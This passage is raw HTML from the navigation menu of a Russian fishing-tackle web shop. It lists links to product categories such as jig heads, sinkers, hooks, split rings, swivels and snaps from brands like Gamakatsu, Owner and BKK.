class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/forelevye_blesna/smith/pure_3_5gr/">PURE 3.5гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/forelevye_blesna/smith/pure_5gr/">PURE 5гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/forelevye_blesna/smith/edge_dia_3gr/">EDGE DIA 3гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/forelevye_blesna/smith/drop_dia_3gr/">DROP DIA 3гр</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/forelevye_blesna/smith/heaven_3gr/">HEAVEN 3гр</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/forelevye_blesna/antem/">ANTEM</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/forelevye_blesna/antem/dohna_2_5g/">DOHNA 2.5g</a></li></ul></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/gruza_dzhig_golovki/">ГРУЗА/ДЖИГ-ГОЛОВКИ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/">ДЖИГ-ГОЛОВКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/dzhig_golovki_bbk/">ДЖИГ-ГОЛОВКИ BKK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/dzhig_golovki_bbk/dzhig_golovki_bbk_round_elite_stinger_eye_bait_keeper_5gr/">ДЖИГ-ГОЛОВКИ BKK ROUND ELITE STINGER EYE BAIT KEEPER 5гр</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/cultiva/">CULTIVA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/cultiva/cultiva_jh_82g_0_9_3_5gr/">CULTIVA JH-82G (0.9-3.5гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/cultiva/cultiva_jh_82r_0_9_3_5gr/">CULTIVA JH-82R (0.9-3.5гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/cultiva/cultiva_jh_80_5_9gr/">CULTIVA JH-80 (5-9гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/cultiva/cultiva_jh_86_1_4gr/">CULTIVA JH-86 (1-4гр)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/cultiva/cultiva_jh_83g_0_4_3gr/">CULTIVA JH-83G (0.4-3гр)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/balzer/">BALZER</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/tula_dzhig_golovka_vmc_3_0_8_30gr/">ТУЛА ДЖИГ-ГОЛОВКА VMC №3/0 (8-30гр)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/tula_dzhig_vmc_5_0_30_60gr/">ТУЛА ДЖИГ VMC №5/0 (30-60гр)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/savage_gear/">SAVAGE GEAR</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/gruza_dzhig_golovki/dzhig_golovki/savage_gear/savage_gear_rattle_jig_head/">SAVAGE GEAR RATTLE JIG HEAD</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/gruza_dzhig_golovki/gruzila_razbornye/">ГРУЗИЛА РАЗБОРНЫЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/gruzila_razbornye/gruz_tula_cheburashka_razbornaya_10gr_32gr/">ГРУЗ ТУЛА ЧЕБУРАШКА РАЗБОРНАЯ (10гр-32гр)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/gruzila_razbornye/gruz_tula_cheburashka_razbornaya_34gr_55gr/">ГРУЗ ТУЛА ЧЕБУРАШКА РАЗБОРНАЯ (34гр-55гр)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/gruzila_razbornye/gruz_tula_nezatseplyaika_razbornaya14gr_32gr/">ГРУЗ ТУЛА НЕЗАЦЕПЛЯЙКА РАЗБОРНАЯ14гр-32гр</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/gruzila_razbornye/gruz_tula_prohodimets_razbornyi_8gr_28gr/">ГРУЗ ТУЛА ПРОХОДИМЕЦ РАЗБОРНЫЙ 8гр-28гр</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/gruza_dzhig_golovki/gruza/">ГРУЗА</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/gruza/gruz_tula_palochka_s_vertlugom_dlya_otvodnogo_i_dropshota_3_0gr_15gr/">ГРУЗ ТУЛА &quot;ПАЛОЧКА&quot; С ВЕРТЛЮГОМ ДЛЯ ОТВОДНОГО И ДРОПШОТА 3,0гр-15гр</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/gruza_dzhig_golovki/stingery_dlya_silikona/">СТИНГЕРЫ/ОГРУЗКА ДЛЯ СИЛИКОНА</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/stingery_dlya_silikona/bkk_bb_trigger_21_stinger_rig/">BKK BB TRIGGER-21 (Stinger Rig)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/stingery_dlya_silikona/bkk_bb_trigger_21uvo_stinger_rig/">BKK BB TRIGGER - 21UVO (Stinger Rig)</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/stingery_dlya_silikona/bft_shallow_stinger_rig/">BFT SHALLOW STINGER RIG</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/stingery_dlya_silikona/westin_pro_stinger_double/">WESTIN PRO STINGER DOUBLE</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/gruza_dzhig_golovki/stingery_dlya_silikona/bkk_bb_triger_lead/">BKK BB TRIGER LEAD</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/furnitura_1254/">ФУРНИТУРА</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/">КРЮЧКИ АССИСТЫ ДЛЯ ЛОСОСЕВЫХ БЛЕСЕН</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/shout/">SHOUT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/shout/shining_assist_345sa/">SHINING ASSIST 345SA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/shout/heavy_spark_twin_356vt/">HEAVY SPARK TWIN 356VT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/art_fishing/">ART FISHING</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/art_fishing/art_fishing_hurry_bite_tr/">ART FISHING HURRY BITE TR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/art_fishing/art_fishing_hurry_bite_sp/">ART FISHING HURRY BITE SP</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/gamakatsu/">GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/gamakatsu/gamakatsu_magic_eye/">GAMAKATSU MAGIC EYE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/gamakatsu/gamakatsu_g_trailer/">GAMAKATSU G-TRAILER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/gamakatsu/gamakatsu_g_trailer_3256/">GAMAKATSU G-TRAILER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/gamakatsu/gamakatsu_g_trailer_ak_115/">GAMAKATSU G-TRAILER AK-115</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/gamakatsu/gamakatsu_g_trailer_ak_117/">GAMAKATSU G-TRAILER AK-117</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/gamakatsu/gamakatsu_short_sniper_ga_019/">GAMAKATSU SHORT SNIPER GA-019</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/gamakatsu/ga_020_short_sniper_double/">GA-020 SHORT SNIPER DOUBLE</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/suteki_yamai/">SUTEKI/YAMAI</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/cultiva_ssf_41/">CULTIVA SSF-41</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/cultiva_jigger_light_jd_22/">CULTIVA JIGGER LIGHT JD-22</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_assisty_dlya_lososevyh_blesen/cultiva_jigger_light_jd_27/">CULTIVA JIGGER LIGHT JD-27</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/furnitura_1254/kruchki_odinarnye/">КРЮЧКИ ОДИНАРНЫЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_odinarnye/kruchki_gamakatsu/">КРЮЧКИ GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_odinarnye/kruchki_gamakatsu/gamakatsu_ls_4644f/">GAMAKATSU LS-4644F</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_odinarnye/kruchki_gamakatsu/gamakatsu_ls_4644_t_c/">GAMAKATSU LS-4644 T/C</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_odinarnye/kruchki_owner/">КРЮЧКИ OWNER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_odinarnye/kruchki_owner/owner_ssw_circle_hook_5178/">OWNER SSW CIRCLE HOOK 5178</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_odinarnye/kruchki_owner/owner_ssw_in_line_circle_hook_5179/">OWNER SSW IN-LINE CIRCLE HOOK 5179</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_odinarnye/kruchki_owner/owner_cultiva_s_61/">OWNER CULTIVA S-61</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_odinarnye/kruchki_bkk/">КРЮЧКИ BKK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_odinarnye/kruchki_bkk/bkk_monster_circle/">BKK MONSTER CIRCLE</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/furnitura_1254/kruchki_troinye/">КРЮЧКИ ТРОЙНЫЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_troinye/kruchki_troinye_shout/">КРЮЧКИ ТРОЙНЫЕ SHOUT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/kruchki_troinye_shout/shout_211cs_curve_point_treble_11/">SHOUT CURVE POINT TREBLE 11 211CS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/kruchki_troinye_shout/shout_curve_point_treble_31/">SHOUT CURVE POINT TREBLE 31 231CS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/kruchki_troinye_shout/shout_straight_point_treble_33_233ss/">SHOUT STRAIGHT POINT TREBLE 33 233SS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_troinye/owner/">КРЮЧКИ ТРОЙНЫЕ OWNER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/owner/st_extra_stx_68/">ST/EXTRA STX-68</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/owner/stinger_treble_st_66/">STINGER TREBLE ST-66</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/owner/stinger_treble_st_41tn/">STINGER TREBLE ST-41TN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/owner/stinger_treble_st_46/">STINGER TREBLE ST-46</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/owner/st_36bc/">ST-36BC</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/owner/stx_45zn/">STX-45ZN</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_troinye/decoy/">КРЮЧКИ ТРОЙНЫЕ DECOY</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/decoy/decoy_y_f33f/">DECOY Y-F33F</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_troinye/kruchki_troinye_vmc/">КРЮЧКИ ТРОЙНЫЕ VMC</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/kruchki_troinye_vmc/vmc_7560_ti_tropic_needle_point_6x_strong_treble/">VMC 7560 TI TROPIC NEEDLE POINT 6X-STRONG TREBLE</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/kruchki_troinye/kruchki_troinye_bkk/">КРЮЧКИ ТРОЙНЫЕ BKK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/kruchki_troinye/kruchki_troinye_bkk/bkk_spear_21_ss/">BKK SPEAR 21-SS</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/">ЗАВОДНЫЕ КОЛЬЦА</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/wonder/">ЗАВОДНЫЕ КОЛЬЦА WONDER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/wonder/split_ring_sea_power/">SPLIT RING SEA POWER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/wonder/split_ring_big_lures/">SPLIT RING BIG LURES</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/smith/">ЗАВОДНЫЕ КОЛЬЦА SMITH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/smith/split_rings/">SPLIT RINGS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/zavodnye_koltsa_bkk/">ЗАВОДНЫЕ КОЛЬЦА BKK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/zavodnye_koltsa_bkk/bkk_split_ring_51/">BKK SPLIT RING-51</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/decoy/">ЗАВОДНЫЕ КОЛЬЦА DECOY</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/decoy/split_ring_light_class/">SPLIT RING LIGHT CLASS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/decoy/split_ring_medium_class/">SPLIT RING MEDIUM CLASS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/decoy/split_ring_ex/">DECOY R-11 SPLIT RING EX</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/shout/">ЗАВОДНЫЕ КОЛЬЦА SHOUT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/shout/split_ring_75_sr/">SPLIT RING 75-SR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/shout/heavy_split_ring_411hs/">HEAVY SPLIT RING 411HS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/boggy/">ЗАВОДНЫЕ КОЛЬЦА BOGGY</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/boggy/boggy_hots_split_ring_toughness/">BOGGY HOTS SPLIT RING TOUGHNESS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/varivas/">ЗАВОДНЫЕ КОЛЬЦА VARIVAS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/varivas/varivas_power_ring/">VARIVAS POWER RING</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/varivas/varivas_avani_ocean_works_power_ring/">VARIVAS AVANI OCEAN WORKS POWER RING</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/owner/">ЗАВОДНЫЕ КОЛЬЦА OWNER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/owner/hyper_wire_p_12/">HYPER WIRE P-12</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/owner/ultra_wire_p_25/">ULTRA WIRE P-25</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/hots/">ЗАВОДНЫЕ КОЛЬЦА HOTS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/hots/hots_spit_ring_toughness_type/">HOTS SPIT RING TOUGHNESS TYPE</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/zavodnye_koltsa_sft/">ЗАВОДНЫЕ КОЛЬЦА SFT</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/zavodnye_koltsa_ten_mouth/">ЗАВОДНЫЕ КОЛЬЦА TEN MOUTH</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zavodnye_koltsa_3890/zavodnye_koltsa_ten_mouth/ten_mouth_hyper_ring_gt_d25/">TEN MOUTH HYPER RING GT D25</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/furnitura_1254/vertlugi_1256/">ВЕРТЛЮГИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/vertlugi_1256/owner/">ВЕРТЛЮГИ OWNER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/owner/vertluzhki_owner_tss_54/">ВЕРТЛЮГИ OWNER TSS-54</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/owner/vertluzhki_owner_tss_51/">ВЕРТЛЮГИ OWNER TSS-51</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/owner/vertluzhki_owner_tss_52/">ВЕРТЛЮГИ OWNER TSS-52</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/owner/owner_king_stain_ks_11/">ВЕРТЛЮГИ OWNER KING STAIN KS-11</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/owner/owner_bb_p_31/">ВЕРТЛЮГИ OWNER BB P-31</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/vertlugi_1256/wonder/">ВЕРТЛЮГИ WONDER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/wonder/barell_swivel_nice_snap/">BARELL SWIVEL NICE SNAP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/wonder/ball_bearing_sw_solid/">BALL BEARING SW SOLID</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/vertlugi_1256/vertlugi_bkk/">ВЕРТЛЮГИ BKK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/vertlugi_bkk/bkk_infinity_swivel/">BKK INFINITY SWIVEL</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/vertlugi_1256/decoy/">ВЕРТЛЮГИ DECOY</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/decoy/decoy_power_ring_pr_12/">DECOY POWER RING PR-12</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/vertlugi_1256/jenzi/">ВЕРТЛЮГИ JENZI</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/jenzi/jenzi_trap_swivel/">JENZI TRAP SWIVEL</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/vertlugi_1256/shout/">ВЕРТЛЮГИ SHOUT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/shout/shout_power_full_bb_412pb/">SHOUT POWER FULL BB 412PB</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/vertlugi_1256/fladen/">ВЕРТЛЮГИ FLADEN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/fladen/fladen_rolling_swivel_63kg/">FLADEN ROLLING SWIVEL 63кг</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/vertlugi_1256/gamakatsu/">ВЕРТЛЮГИ GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/vertlugi_1256/gamakatsu/hyper_swivel_stainless/">HYPER SWIVEL STAINLESS</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/furnitura_1254/zastezhki/">ЗАСТЕЖКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhki/decoy/">DECOY</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhki/decoy/round_snap_sn_1/">ROUND SNAP SN-1</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhki/decoy/spiral_snap_sn_5/">SPIRAL SNAP SN-5</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhki/gamakatsu/">GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhki/gamakatsu/0nsoku_power_snap/">0NSOKU POWER SNAP</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhki/bezuzlovye_zastezhki/">БЕЗУЗЛОВЫЕ ЗАСТЕЖКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhki/bezuzlovye_zastezhki/wrapping_snap_power_swivel/">WRAPPING SNAP POWER SWIVEL</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhki/owner_cultiva/">OWNER CULTIVA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhki/owner_cultiva/hi_parts_p_10/">HI-PARTS P-10</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/">ВЕРТЛЮГИ С КАРАБИНОМ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/wonder/">WONDER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/wonder/ball_bearing_sw_coastlock/">BALL BEARING SW+COASTLOCK</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/owner_cultiva/">OWNER CULTIVA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/owner_cultiva/cultiva_p_08/">OWNER HI-PARTS P-08</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/owner_cultiva/owner_w72459/">OWNER W72459</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/owner_cultiva/owner_bb_p_30/">OWNER BB P-30</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/trabucco/">TRABUCCO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/trabucco/trabucco_power_swivel_2_0/">TRABUCCO POWER SWIVEL 2/0</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/trabucco/power_swivel_ss/">POWER SWIVEL SS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/furnitura_1254/zastezhka_s_vertlugom/sasame/">SASAME</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class 